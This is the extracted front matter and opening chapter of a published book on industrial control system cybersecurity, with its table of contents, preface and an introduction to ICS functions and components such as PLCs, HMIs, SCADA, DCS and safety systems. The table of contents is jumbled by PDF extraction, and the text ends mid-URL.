Industrial
Cybersecurity
Second Edition
Efficiently monitor the cybersecurity posture of your
ICS environment
Pascal Ackerman
BIRMINGHAM—MUMBAI
Industrial Cybersecurity
Second Edition
Copyright © 2021 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or
transmitted in any form or by any means, without the prior written permission of the publisher,
except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the
information presented. However, the information contained in this book is sold without warranty,
either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors,
will be held liable for any damages caused or alleged to have been caused directly or indirectly by
this book.
Packt Publishing has endeavored to provide trademark information about all of the companies
and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing
cannot guarantee the accuracy of this information.
Group Product Manager: Vijin Boricha
Publishing Product Manager: Preet Ahuja
Senior Editor: Rahul D'souza
Content Development Editor: Romy Dias
Technical Editor: Nithik Cheruvakodan
Copy Editor: Safis Editing
Project Coordinator: Shagun Saini
Proofreader: Safis Editing
Indexer: Rekha Nair
Production Designer: Alishon Mendonca
First published: October 2017
Second edition: September 2021
Production reference: 1010921
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham
B3 2PB, UK.
ISBN: 978-1-80020-209-2
www.packt.com
Contributors
About the author
Pascal Ackerman is a seasoned industrial security professional with a degree in electrical
engineering and over 20 years of experience in industrial network design and support,
information and network security, risk assessments, pentesting, threat hunting, and
forensics. After almost two decades of hands-on, in-the-field, and consulting experience,
he joined ThreatGEN in 2019 and is currently employed as managing director of threat
services and research. His passion lies in analyzing new and existing threats to ICS
environments and he fights cyber adversaries both from his home base and while traveling
the world with his family as a digital nomad.
Pascal wrote the previous edition of this book and has been a reviewer and technical
consultant of many security books.
I want to thank my wonderful wife and loving daughters, for helping,
supporting, and encouraging me throughout the process of writing this
book.
Additionally, I'd like to thank the ICS security community for helping me
during the many hours of research. Many of you have helped me, directly or
indirectly, by pointing me in the right direction, writing an article or related
book, or just being there for me when I needed to bounce ideas off you.
About the reviewers
Syed M. Belal is a cybersecurity director, principal consultant, and strategist with over
14 years of experience in information technology (IT), operational technology (OT),
and industrial control systems (ICS) applications with a focus on networking and
cybersecurity. Currently, as the director of OT Cybersecurity Consulting, he is responsible
for its strategy and growth globally. He helps critical infrastructures protect assets from
internal and external threats and align strategy by designing successful and cost-effective
solutions.
He holds a BS in electrical engineering and an MBA in business strategy. He holds a
multitude of industry certifications, including CISSP, CISA, and CISM.
First, thanks to the Almighty for His guidance. I'd like to thank my wife,
Rabea, and our three children, Zaeem, Zaafirah, and Zakariyya, for
their daily support and patience. To my parents, relatives, friends, and
colleagues, thank you for guiding and supporting me. I'd also like to thank
Packt Publishing for the opportunity to review this wonderful book.
As the technical lead for ManTech International Corp., Ron Nemes is responsible for
leading all technical and operational aspects of delivering ICS cybersecurity assessment
and consulting solutions to multiple clients. He performs ICS critical infrastructure risk
assessments around the world across various functions, including power and building
automation. A seasoned cybersecurity professional, he is an expert in bridging business
and technical needs to achieve client success. He brings extensive experience in designing,
implementing, and assessing network infrastructure and security for the Department of
Defense, civilian, and commercial environments. He also holds the CISSP, GICSP, GPEN,
and GRID certifications.
Table of Contents
Preface
Section 1: ICS Cybersecurity Fundamentals
1
Introduction and Recap of First Edition
Industrial Cybersecurity –
second edition
Recap of the first edition
What is an ICS?
ICS functions
ICS architecture
The Purdue model for ICSes
IT and OT convergence and the
associated benefits and risks
4
5
5
6
10
16
Example attack on the Slumbertown
papermill
The comprehensive risk management
process
The DiD model
ICS security program development Takeaway from the first edition
Summary 25
27
30
32
34
36
21
2
A Modern Look at the Industrial Control System Architecture
Why proper architecture matters38
Industrial control system
architecture overview
38
The Enterprise Zone
The Industrial Demilitarized Zone
The Industrial Zone
40
44
45
The hardware that's used to build the
ICS environment
ICS environment and architecture
management 52
59
Summary60
vi Table of Contents
3
The Industrial Demilitarized Zone
The IDMZ 61
Fundamental concept
IDMZ design process
Design changes due to an expanding
ICS environment
63
63
68
What makes up an IDMZ design? 69
The Enterprise Zone
69
IDMZ firewalls
IDMZ switches
IDMZ broker services
The Industrial Zone – Level 3 Site
Operations
Example IDMZ broker-service
solutions
Summary
70
71
73
74
78
92
4
Designing the ICS Architecture with Security in Mind
Typical industrial network
architecture designs
94
Evolution from standalone islands of
automation
94
Designing for security
104
Network architecture with security in
mind104
Security monitoring
Network choke points
Logging and alerting
Summary
111
112
117
117
Section 2: Industrial Cybersecurity –
Security Monitoring
5
Introduction to Security Monitoring
Security incidents
Passive security monitoring
Active security monitoring
Threat-hunting exercises
Security monitoring data
collection methods
Network packet capturing
122
124
124
125
125
126
Event logs
Putting it all together –
introducing SIEM systems
Summary
128
131
132
Table of Contents vii
6
Passive Security Monitoring
Technical requirements
134
Passive security monitoring
explained134
Network packet sniffing
135
Collection and correlation of event logs 137
Host-based agents 139
configuring Security Onion
151
Deploying the Security Onion VM
Configuring Security Onion Deploying Wazuh agents
152
162
165
Exercise 2 – Setting up and a
configuring a pfSense firewall
171
Security Information and Event
Management – SIEM
140
Deploying a pfSense VM
Configuring pfSense
What is a SIEM solution?
How does a SIEM solution work?
Exercise 3 – Setting up,
configuring, and using
Forescout's eyeInsight (formerly
known as SilentDefense)
182
Common passive security
monitoring tools
140
140
141
NSM IDS
Event log collection and correlation
Setting up and configuring
Security Onion
Exercise 1 – Setting up and
142
145
149
150
172
177
Deploying the SilentDefense sensor
and Command Center VMs
182
Configuration of the SilentDefense
setup188
Example usages of the SilentDefense
setup
197
Summary
216
7
Active Security Monitoring
Technical requirements
Understanding active security
monitoring
218
218
Network scanning
219
Endpoint inspection with host-based
agents
222
Manual endpoint inspection/verification225
Exercise 1 – Scanning networkconnected devices
226
Dangers of scanning in the ICS
environment
Nmap
Assets scan
Interrogating Windows machines
Exploring Modbus
Getting EtherNet/IP information
Scanning Siemens S7 (iso-tsap)
Manual vulnerability verification
Scanning for vulnerabilities
226
227
229
245
257
263
269
270
272
viii Table of Contents
Exercise 2 – Manually inspecting
an industrial computer
286
Pulling Windows-based host
information
Configured users
Summary
286
293
295
8
Industrial Threat Intelligence
Technical requirements
Threat intelligence explained
Using threat information in
industrial environments
Acquiring threat information
Your own incidents and threat hunting
efforts
Vendor reports
Your own honeypots Peers and sharing communities
298
298
300
302
303
303
303
304
External/third-party free and paid-for
feeds304
Creating threat intelligence
data out
of threat information
307
Exercise – Adding an AlienVault
OTX threat feed to Security
Onion
307
Summary
312
9
Visualizing, Correlating, and Alerting
Technical requirements
Holistic cybersecurity
monitoring
Network traffic monitoring
Network intrusion monitoring
Host-based security monitoring 314
315
316
317
318
Exercise 1 – Using Wazuh to add
Sysmon logging
319
Exercise 2 – Using Wazuh to add
PowerShell Script Block Logging327
Exercise 3 – Adding a Snort IDS
to pfSense
331
Exercise 4 – Sending
SilentDefense alerts to Security
Onion syslog
341
Exercise 5 – Creating a pfSense
firewall event dashboard in
Kibana
349
Exercise 6 – Creating a breach
detection dashboard in Kibana 359
NIDS alerts
Zeek notices
Zeek Intel logs
Suspicious process and file creation Suspicious PowerShell commands
Suspicious egress connections
Suspicious ingress connections
360
366
369
370
373
377
379
Table of Contents ix
Failed user login attempts
380
New user creation and changes to user
accounts
382
Downloaded files
384
SilentDefense alerts
Finishing up the dashboard
Summary
385
386
390
Section 3: Industrial Cybersecurity – Threat
Hunting
10
Threat Hunting
What is threat hunting?
Threat hunting in ICS
environments
What is needed to perform
threat hunting exercises?
394
396
397
Network traffic logs
397
Endpoint OS and application event logs 398
Making modifications to PLC, HMI, and
other control systems and equipment 408
Tracking new and changed devices on
the (industrial) network
408
Network services event logs
409
SIEM
409
Network packet captures
410
Research, lookups, and comparison
resources410
Threat hunting is about
uncovering threats
Correlating events and alerts
for threat hunting purposes
Summary
411
412
412
11
Threat Hunt Scenario 1 – Malware Beaconing
Forming the malware
beaconing threat hunting
hypothesis414
Detection of beaconing
behavior in the ICS environment415
beaconing behavior
Using RITA to detect beaconing
behavior
Malware beaconing explained
Data exfiltration
Legitimate application beaconing
Using Security Onion to detect
Finding the suspicious computer
Find the beaconing process – netstat
Upload executable to VirusTotal
Rudimentary inspection of the
415
416
416
Investigating/forensics of
suspicious endpoints
417
428
435
439
440
454
x Table of Contents
suspicious executable – malware
analysis 101
455
Using indicators of compromise
to uncover additional suspect
systems 492
Discovered IOCs so far
Searching for network-specific
indicators of compromise
Searching for host-based indicators of
compromise
Summary
492
493
498
500
12
Threat Hunt Scenario 2 – Finding Malware and Unwanted
Applications
Technical requirements
Forming the malicious or
unwanted applications threat
hunting hypothesis
Detection of malicious or
unwanted applications in the
ICS environment
Comparing system snapshots to find
artifacts Looking for application errors to find
artifacts
Looking for malicious network traffic
to find artifacts
Comparing port scans to find artifacts
Inventorying currently running
processes in the ICS environment
503
503
504
505
509
509
514
518
Inventorying startup processes in the
ICS environment Investigation and forensics of
suspicious endpoints
524
532
Securely extracting the suspicious
executables
533
Using discovered indicators
of compromise to search the
environment for additional
suspect systems
535
Using YARA to find malicious
executables
Using file strings as an indicator of
compromise
Summary
535
537
542
13
Threat Hunt Scenario 3 – Suspicious External Connections
Forming the suspicious external
connections threat hunting
hypothesis
545
Ingress network connections 546
Mayhem from the internet
546
Attacks originating from the enterprise
network
552
Summary
568
Table of Contents xi
Section 4: Industrial Cybersecurity –
Security Assessments and Intel
14
Different Types of Cybersecurity Assessments
Understanding the types of
cybersecurity assessments Risk assessments
Asset identification
System characterization
Vulnerability identification
Threat modeling
Risk calculation
Mitigation prioritization and planning
572
572
573
573
574
574
575
576
Red team exercises
576
How do red team exercises differ from
penetration tests?
577
Blue team exercises
Penetration testing
How do ICS/OT security
assessments differ from IT?
Summary
578
579
582
583
15
Industrial Control System Risk Assessments
16
Red Team/Blue Team Exercises
Red Team versus Blue Team
versus pentesting
587
Penetration-testing objective – get to
the objective at any cost
588
Red Team exercise objective – emulate
real-world adversary TTPs
588
Blue Team objective – detect and
respond to security incidents as
quickly as possible
589
Red Team/Blue Team example
exercise, attacking Company Z 589
Red Team strategy
Blue Team preparation
The attack
589
590
591
Summary634
xii Table of Contents
17
Penetration Testing ICS Environments
Practical view of penetration
testing636
Why ICS environments are easy
targets for attackers
636
Typical risks to an ICS
environment
637
Modeling pentests around the
ICS Kill Chain
639
The Cyber Kill Chain explained
The Intrusion Kill Chain
The ICS Cyber Kill Chain
Pentest methodology based on the ICS
Kill Chain
639
639
641
645
Pentesting results allow us to
prioritize cybersecurity efforts 646
Pentesting industrial
environments requires caution 646
Creating an approximation of the
industrial environment
Exercise – performing an ICScentric penetration test
Preparation work
Setting up the test environment
Pentest engagement step 1 – attacking
the enterprise environment
Pentest engagement step 2 – pivoting
into the industrial environment
Pentest engagement step 3 – attacking
the industrial environment
Testing Level 3 Site Operations
Testing the lower layers Pentest engagement step 4 – reaching
the objective of the attack
Summary
647
647
647
648
651
658
661
665
677
691
691
Section 5: Industrial Cybersecurity –
Incident Response for the ICS Environment
18
Incident Response for the ICS Environment
What is an incident?
What is incident response?
Incident response processes
696
697
697
Incident response preparation process 698
Incident handling process
699
Incident response procedures 702
Incident response preparation process 703
Incident handling process
711
Example incident report form
Summary
728
730
Table of Contents xiii
19
Lab Setup
Discussing the lab architecture 732
The lab hardware
The lab software
Details about the enterprise
environment lab setup
ENT-DC
ENT-SQL and ENT-IIS
ENT-Clients
Active Directory/Windows domain
setup
Details about the industrial
environment – lab setup
Servers
Workstations
732
733
734
735
735
736
736
736
737
738
Other Books You May Enjoy
Index
HMIs
PLCs and automation equipment
Active Directory/Windows domain
setup
How to simulate (Chinese)
attackers
Discussing the role of lab
firewalls
How to install the malware for
the lab environment
Configuring packet capturing
for passive security tools Summary
Why subscribe?
738
739
747
747
748
749
751
751
753
Preface
By applying a variety of tools, techniques, and technologies, in this book, we will
visualize and track security posture and identify threats in an Industrial Control System
(ICS) environment. Industrial Cybersecurity, Second Edition looks at implementing a
comprehensive and solid security program for the ICS environment and should be read by
those who are new to industrial security or are extending their industrial security posture.
With IT industries expanding to the cloud, cyberattacks have increased significantly.
Understanding your control system’s vulnerabilities and learning techniques to defend
critical infrastructure systems from cyber threats is becoming increasingly important.
You will begin this book by looking at how to design for security and exploring how to
create an architecture that allows all the tools, techniques, and activities discussed in the
book to be implemented effectively and easily. You will also learn about activities, tools,
procedures, and concepts around the monitoring, tracking, and trending (visualizing)
of ICS cybersecurity risks, as well as learning about the overall security program
and posture/hygiene. You will also be introduced to threat hunting principles, tools,
techniques, and methodology. Toward the end of the book, you will work with incident
response and incident recovery tools, techniques, activities, and procedures as they relate
to the ICS environment.
By the end of the book, you will be adept at industrial cybersecurity monitoring,
assessments, incident response activities, and threat hunting.
Who this book is for
If you are an ICS security professional or are ICS cybersecurity-curious and want to
ensure a robust ICS environment for your (critical infrastructure) systems, or if you want
to extend/improve/monitor/validate your ICS cybersecurity posture, then this book is for
you. Information Technology as well as Operational Technology (IT/OT) professionals
interested in getting into the ICS cybersecurity monitoring domain or who are looking
for additional/supporting learning material for a variety of industry-leading cybersecurity
certifications will also find this book useful.
xvi
Preface
What this book covers
Chapter 1, Introduction and Recap of the First Edition, will be a recap of the first edition
of this book. We will set the stage for the rest of the book and cover important concepts,
tools, and techniques so that you can follow along with this second edition of the book.
Chapter 2, A Modern Look at the Industrial Control System Architecture, takes an overview
of ICS security, explaining how I implement plant-wide architectures with some years
of experience under my belt. The chapter will cover new concepts, techniques, and best
practice recommendations
Chapter 3, The Industrial Demilitarized Zone, is where I will discuss an updated IDMZ
design that is the result of years of refinement, updating and adjusting the design to
business needs, and revising and updating industry best practice recommendations.
Chapter 4, Designing the ICS Architecture with Security in Mind, is where I will outline key
concepts, techniques, tools, and methodologies around designing for security. How to
architect a network so that it allows the easy implementation of security techniques, tools,
and concepts will be discussed in the rest of the book.
Chapter 5, Introduction to Security Monitoring, is where we will discuss the ins and outs
of cybersecurity monitoring as it pertains to the ICS environment. I will present the three
main types of cybersecurity monitoring, passive, active, and threat hunting, which are
explained in detail throughout the rest of the book.
Chapter 6, Passive Security Monitoring, is where we will look at the tools, techniques,
activities, and procedures involved in passively monitoring industrial cybersecurity
posture.
Chapter 7, Active Security Monitoring, looks at tools, techniques, activities, and procedures
involved in actively monitoring industrial cybersecurity posture.
Chapter 8, Industrial Threat Intelligence, looks at tools, techniques, and activities that help
to add threat intelligence to our security monitoring activities. Threat intelligence will be
explained and common techniques and tools to acquire and assemble intelligence will be
discussed.
Chapter 9, Visualizing, Correlating, and Alerting, explores how to combine all the gathered
information and data, discussed in the previous chapters, into an interactive visualization,
correlation, and alerting dashboard, built around the immensely popular ELK
(Elasticsearch, Kibana, Logstash) stack, which is part of the Security Onion appliance.
Chapter 10, Threat Hunting, is a general introduction to threat hunting principles, tools,
techniques, and methodology. This chapter will revisit Security Onion and how to use it
for threat hunting exercises.
Preface
xvii
Chapter 11, Threat Hunt Scenario 1 – Malware Beaconing, presents the first threat hunt use
case, where we suspect malware beaconing or data is being exfiltrated from our systems,
and so we will use logs, events, data, and other information to prove the hunch and show
the what, where, how, and who behind the attack.
Chapter 12, Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications,
presents the second threat hunt use case, built around the assumption that there is
executable code running on assets on the ICS network that is performing malicious
actions (malware) or is just using up (wasting) resources. These would be Potentially
Unwanted Programs (PUPs), such as spyware, bitcoin miners, and so on.
Chapter 13, Threat Hunt Scenario 3 – Suspicious External Connections, presents a third
threat hunt use case: we suspect that external entities are connecting to our systems. We
will use logs, events, data, and other information to prove the hunch and show the what,
where, how, and who behind things.
Chapter 14, Different Types of Cybersecurity Assessments, outlines the types of security
assessments that exist to help you assess the risk to an ICS environment.
Chapter 15, Industrial Control System Risk Assessments, will detail the tools, techniques,
methodologies, and activities used in performing risk assessments for an ICS
environment. You will get hands-on experience with the most common tools and software
used during assessment activities.
Chapter 16, Red Team/Blue Team Exercises, will detail the tools, techniques,
methodologies, and activities used in performing red team and blue team exercises in
an ICS environment. You will get hands-on experience with the most common tools and
software used during assessment activities.
Chapter 17, Penetration Testing ICS Environments, will detail the tools, techniques,
methodologies, and activities used in performing penetration testing activities in an ICS
environment. You will get hands-on experience with the most common tools and software
used during assessment activities.
Chapter 18, Incident Response for the ICS Environment, takes you through the phases,
activities, and processes of incident response as it relates to the industrial environment:
• Preparation
• Identification
• Containment
• Investigation
• Eradication
xviii
Preface
• Recovery
• Follow-up
Chapter 19, Lab Setup, will help you set up a lab environment to be used for the exercises
in the book.
To get the most out of this book
To get the most out of this book, you should have an interest in industrial cybersecurity
and in security monitoring in general. Apart from that, all relevant technical concepts are
discussed in detail throughout the book so no technical prerequisites are necessary.
Download the color images
We also provide a PDF file that has color images of the screenshots/diagrams used in this
book. You can download it here: http://www.packtpub.com/sites/default/
files/downloads/9781800202092_ColorImages.pdf.
Conventions used
There are a number of text conventions used throughout this book.
Code in text: Indicates code words in text, database table names, folder names,
filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles.
Here is an example: “We can see Snort detected the response from testmyids.ca
(104.31.77.72) as being malicious.”
A block of code is set as follows:
sd.aler_rt
sd.alert_category
Feb 15 2021 16:46:11
NetworkAttack
Preface
sd.alert_message
sd.alert_name
sd.alert_number
xix
NMAP Scan detecte
nmap_scan
11
When we wish to draw your attention to a particular part of a code block, the relevant
lines or items are set in bold:
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
Any command-line input or output is written as follows:
idstools:
config:
ruleset: ‘ETOPEN’
Bold: Indicates a new term, an important word, or words that you see onscreen. For
example, words in menus or dialog boxes appear in the text like this. Here is an example:
“Navigate to the Home | Host | Sysmon dashboard and view the event logs at the bottom
of the dashboard screen.”
Tips or important notes
Appear like this.
Get in touch
Feedback from our readers is always welcome.
General feedback: If you have questions about any aspect of this book, mention the book
title in the subject of your message and email us at customercare@packtpub.com.
Errata: Although we have taken every care to ensure the accuracy of our content, mistakes
do happen. If you have found a mistake in this book, we would be grateful if you would
report this to us. Please visit www.packtpub.com/support/errata, selecting your
book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the Internet,
we would be grateful if you would provide us with the location address or website name.
Please contact us at copyright@packt.com with a link to the material.
xx
Preface
If you are interested in becoming an author: If there is a topic that you have expertise in
and you are interested in either writing or contributing to a book, please visit authors.
packtpub.com.
Share Your Thoughts
Once you've read Industrial Cybersecurity - Second Edition, we'd love to hear your
thoughts! Please click here to go straight to the Amazon review page
for this book and share your feedback.
Your review is important to us and the tech community and will help us make sure we're
delivering excellent quality content.
Section 1:
ICS Cybersecurity
Fundamentals
In part one, we will briefly recap the first edition of the book to outline what was covered
and to point out the content that is still very relevant and that will be built upon in this
second edition. The remainder of part one will be dedicated to discussions around a
revised IDMZ architecture, resulting from many deployments, experience in the field,
practice, and feedback. Part one will conclude with a deep dive into how to design for
security, architecture that allows all the tools, techniques, and activities discussed in the
rest of the book to be implemented effectively and easily.
This section comprises the following chapters:
• Chapter 1, Introduction and Recap of the First Edition
• Chapter 2, A Modern Look at the Industrial Control System Architecture
• Chapter 3, The Industrial Demilitarized Zone
• Chapter 4, Designing the ICS Architecture with Security in Mind
1
Introduction and
Recap of First
Edition
Welcome to the second edition of Industrial Cybersecurity. Over the next 24 chapters, we
will discuss the next logical steps after building a secure Industrial Control System (ICS)
environment and defining a comprehensive set of policies, procedures, and standards,
discussed in detail in the first edition.
We are going to start off this second edition with a brief recap of topics and material
that were covered in the first edition of Industrial Cybersecurity. This has mainly been
added to get you up to speed with the terminologies, technologies, and principles that are
expanded upon throughout the rest of this book. The remainder of the book concentrates
on security monitoring and verification of the ICS security posture and the various tools,
techniques, and activities involved.
4
Introduction and Recap of First Edition
This chapter will be a review of the first edition of this book. We will go over all the topics
and material that were covered in the first edition, which should give you a solid base for
the topics covered in this book. The chapter will conclude with an explanation of what to
expect in the rest of this second-edition book.
In this chapter, we'll cover the following topics:
• What is an ICS?
• Information Technology (IT) and Operational Technology (OT) convergence and
the associated benefits and risks
• The comprehensive risk management process
• The Defense-in-Depth (DiD) model
• ICS security program development
Industrial Cybersecurity – second edition
The way I am positioning the first and second editions of Industrial Cybersecurity is with
the first edition focusing on ICS cybersecurity fundamentals and ICS cybersecurity
program design and implementation. The second edition should be a logical addition
by taking these core concepts and expanding upon them with tools, techniques, and
activities that are aimed at verifying, monitoring, checking, improving, and correcting the
overall security posture of the ICS environment. Some topics we will be covering on this
continued journey include the following:
• Architecture design with security in mind
• Active and passive security monitoring
• Industrial threat intelligence
• Visualizing, correlating, and alerting (Security Information and Event
Management (SIEM))
• Incident response activities
• Security assessments (penetration testing, red/blue team exercises)
• Threat-hunting exercises
As mentioned earlier, this book will expand upon the topics of the first edition, so let's
first recap on what we covered back in 2017.
Recap of the first edition
5
Recap of the first edition
If you have not yet read the first edition of Industrial Cybersecurity, now would be the time
to do so. It covers in detail how to get from zero to hero on implementing an industrial
cybersecurity program, to define a secure ICS environment and network architecture that
fits your organization's needs and requirements.
Reading the first edition is not a requirement though, as the first four chapters of this
book will recap on relevant topics and get you on track to follow along and understand the
material presented in this second edition.
Without further ado, let's start our journey with a recap of ICS (cybersecurity) principles
and practices.
What is an ICS?
The traffic lights on your way to work if you go by car; the collision avoidance system if
you take the train or metro; the delivery of electricity that powers the light you use to
read this book; the processing and packaging that went into creating the jug of milk in
your fridge or the coffee grind for that cup of Joe that fuels your day... What all these
things have in common is the ICS driving the measurements, decisions, corrections,
and other miscellaneous actions that result in the end products and services we take for
granted each day.
Strictly speaking, an ICS is a collection of equipment, devices, and communication
methods that, when combined for the foundational system, perform a specific task,
deliver a service, or create a particular product. Figure 1.1 shows an ICS architecture,
spanning the various layers of functionality as described in the Purdue model
(explained in a later section).
6
Introduction and Recap of First Edition
ICS functions
The following screenshot shows a typical ICS architecture, following the Purdue model
and stretched out across the industrial and enterprise networks of an organization. It will
be used as an illustration for the following sections:
Figure 1.1 – Typical ICS architecture
What is an ICS?
7
Within the ICS architecture shown in the preceding screenshot, the following main types
of devices within the three main sections of the architecture can typically be distinguished:
• The Enterprise Zone is predominantly IT space. Devices, systems, and equipment
typically found here are computer-related, such as servers, workstations, and
laptops, as well as mobile devices such as phones, tablets, handhelds, and others.
These devices are connected together with various Ethernet equipment and media,
including switches, wireless access points, routers, firewalls, and the cables that
connect all of these devices (Category 6 (Cat6)/Cat6e media).
• The Industrial Demilitarized Zone (IDMZ) functions as a barrier between
the Enterprise Zone and the Industrial Zone and is typically implemented as a
collection of virtualization hardware, firewalls, and switches.
• In the Industrial Zone, we can find a variety of regular off-the-shelf IT equipment,
along with proprietary and specialized hardware that is used to run the production
process. In an upcoming section, ICS architecture, we will discuss some of the more
common systems that can be found in the Industrial Zone.
The ultimate goal of an ICS is to create a product or run a process. This goal is achieved by
implementing distinct functions within the ICS that, when combined, allow for control,
visibility, and management of the production or process control. We will now look at
typical functions found within an ICS.
The view function
The view function encompasses the ability to watch the current state of the automation
system in real time. This data can be used by operators, supervisors, maintenance
engineers, or other personnel to make business decisions or perform corrective actions.
For example, when an operator sees that the temperature of boiler 1 is getting low, they
might decide to increase the steam supply of the boiler to compensate. The view process is
passive in nature, merely providing the information or "view" for a human to react to.
8
Introduction and Recap of First Edition
The view function is presented in the following diagram:
Figure 1.2 – The view function
From a security perspective, if an attacker can manipulate the operator's view of the status
of the control system—or, in other words, can change the values the operator makes
decisions on—the attacker effectively controls the reaction and, therefore, the complete
process. For example, by manipulating the displayed value for the temperature of boiler 1,
an attacker can make the operator think the temperature is too low or too high and have
them act upon manipulated data.
The monitor function
The monitor function is often part of a control loop, such as the automation behind
keeping a steady level in a tank. The monitor function will keep an eye on a critical value
such as pressure, temperature, and level, comparing the current value against predefined
threshold values, and will alarm or interact depending on the setup of the monitoring
function. A key difference between the view function and the monitor function is in
the determination of deviation. With monitoring functions, this determination is an
automated process, whereas with a view function, that determination is made by a human
looking at the values. The reaction of the monitor function can range from a pop-up alarm
screen to a fully automated system shutdown procedure.
What is an ICS?
9
From a security perspective, if an attacker can control the value that the monitor function
is looking at, the reaction of the function can be triggered or prevented—for example, in
the case where a monitoring system is looking at the temperature of boiler 1, preventing
the temperature exceeding 300 °F. If an attacker feeds a value of less than 300 °F into the
system, that system will be tricked into believing all is well while, in the meantime, the
system can be in meltdown.
The control function
The control function is where things are manipulated, moved, activated, and initiated.
The control system is what makes actuators engage, valves open, motors run... The control
actions can be initiated by an operator either pushing a button or changing a setpoint on
a Human-Machine Interface (HMI) screen, or it can be an automated response as part of
the process control.
The control function is presented in the following diagram:
Figure 1.3 – The control function
From a security perspective, if an attacker can manipulate the values (the input) the
control system reacts on, or if they can change or manipulate the control function itself
(the control program), the system can be tricked into doing things it wasn't designed to
do or intended for.
10
Introduction and Recap of First Edition
Now, I can hear you all say, that is all fine and dandy manipulating values, but surely that
cannot be done with modern switched networks and encrypted network protocols. That
would be true if those technologies were implemented and used. But the fact is that on
most, if not all, ICS networks, confidentiality and integrity of industrial network traffic
is of less importance than availability of the ICS. Even worse, for most ICSs, availability
ends up being the only design consideration when architecting the system. Combine
that with the fact that the ICS communication protocols running on these networks
were never designed with security in mind, and you can start to see the feasibility of
the scenarios mentioned. Most automation protocols were introduced when computer
networks were not yet touching automation devices, for media that was never meant to
share data across more than a point-to-point link, so security around authentication,
confidentiality of data, or integrity of send commands was never implemented. Later,
those point-to-point protocols were adapted to work on communication equipment such
as Ethernet, which exposed the insecure protocols to the entire production floor, the plant,
or even out to the internet.
ICS architecture
ICS is an all-encompassing term used for various automation systems and their devices,
such as Programmable Logic Controllers (PLCs), HMIs, Supervisory Control And
Data Acquisition (SCADA) systems, Distributed Control Systems (DCSes), Safety
Instrumented Systems (SIS), and many others.
The ICS architecture is presented in the following diagram:
What is an ICS?
Figure 1.4 – Large-scale ICS architecture
PLCs
PLCs are at the heart of just about every ICS. They are the devices that take data from
sensors via input channels and control actuators via output channels. A typical PLC
consists of a microcontroller (the brains) and an array of input and output (I/O)
channels. I/O channels can be analog, digital, or network-exposed values. These
I/O channels often come as add-on cards that attach to the backplane of a PLC. This
way, a PLC can be customized to fit many different functions and implementations.
Programming of a PLC can be done via a dedicated Universal Serial Bus (USB) or
serial interface on the device or via the network communications bus that is built into
the device, or comes as an add-on card. Common networking types in use are Modbus,
Ethernet, ControlNet, and PROFINET.
11
12
Introduction and Recap of First Edition
An example of a mounted PLC is provided in the following screenshot:
Figure 1.5 – An Allen-Bradley rack-mounted PLC
PLCs can be deployed as standalone devices, controlling a certain part of the
manufacturing process such as a single machine, or they can be deployed as distributed
systems, spanning multiple plants in dispersed locations with thousands of I/O points and
numerous interconnecting parts.
HMI
An HMI is the window into the control system. It visualizes the running process, allowing
inspection and manipulation of process values, showing of alarms, and trending of
control values. In its simplest form, an HMI is a touch-enabled standalone device that is
communicated via a serial or Ethernet-encapsulated protocol.
Some examples of HMIs are presented in the following screenshot:
Figure 1.6 – HMIs
What is an ICS?
13
More advanced HMI systems can use distributed servers to offer a redundant supply of HMI
screens and data. An example of one such system is presented in the following screenshot:
Figure 1.7 – FactoryTalk View SE Distributed HMI system
The preceding screenshot shows an example of a distributed Rockwell Automation
FactoryTalk View Site Edition (SE)-distributed HMI application.
SCADA
SCADA is a term used to describe a combined use of ICS types and devices, all working
together on a common task. The following screenshot shows an example SCADA network.
Here, the SCADA network comprises all the equipment and components that together
form the overall system:
Figure 1.8 – SCADA
14
Introduction and Recap of First Edition
As depicted in the preceding screenshot, SCADA systems can be spread out over a wide
geographical area, being applied to the power grid, water utilities, pipeline operations, and
other control systems that use remote operational stations.
DCS
Closely related to a SCADA system is the DCS. The differences between a SCADA system
and a DCS are very small, and the two are becoming more indistinguishable all the time.
Traditionally, though, SCADA systems have been used for automation tasks that cover a
larger geographical area, whereas a DCS is more often confined to a single plant or facility.
A DCS is often a large-scale, highly engineered system with a very specific task. It uses a
centralized supervisory unit that can control thousands of I/O points. The system is built
to last, with redundancy applied to all levels of the installation.
An example DCS is presented in the following screenshot:
Figure 1.9 – DCS
As depicted in the preceding screenshot, DCSes use redundant networks and network
interfaces, attached to redundant server sets and connected to redundant controllers
and sensors, all with the goal of creating a rigid and solid automation platform in mind.
DCSes are most commonly found in water management systems, paper and pulp mills,
sugar refinery plants, and so on.
What is an ICS?
15
The distributed nature of a DCS makes it more difficult to secure as it often has to break
network section boundaries, and the shared amount of human interaction with the DCS
creates a greater chance of malware infections.
SIS
SISes are dedicated safety monitoring systems. They are there to safely and gracefully shut
down the monitored system or bring that system to a predefined safe state in case of a
hardware malfunction. A SIS uses a set of voting systems to determine whether a system
is performing normally. If a safety system is configured to shut down the process of a
machine when unsafe conditions are detected, it is considered an Emergency Shutdown
(ESD) system.
An example of an SIS is presented in the following screenshot:
Figure 1.10 – SIS
Safety systems were initially designed to be standalone and disconnected monitoring
systems (think bolt-on, local device/system inspection), but the trend over the past years
has been to start attaching them to the industrial network, adding an easy way of (re)
configuring them but also exposing them to potential attacks with all the accompanying
risks. An ESD could be misused by potential attackers. They could reconfigure the SIS to
shut down the system to cause financial loss for the company, or instruct the SIS to not
shut down when required as an aim to perform physical damage to the operation, with the
disastrous side effect that people's lives are at stake.
16
Introduction and Recap of First Edition
Consider, for example, the TRITON attack/malware campaign that targeted SIS systems
back in 2017:
https://www.nozominetworks.com/blog/new-triton-ics-malwareis-bold-and-important/#:~:text=The%20attack%20reprogrammed%20
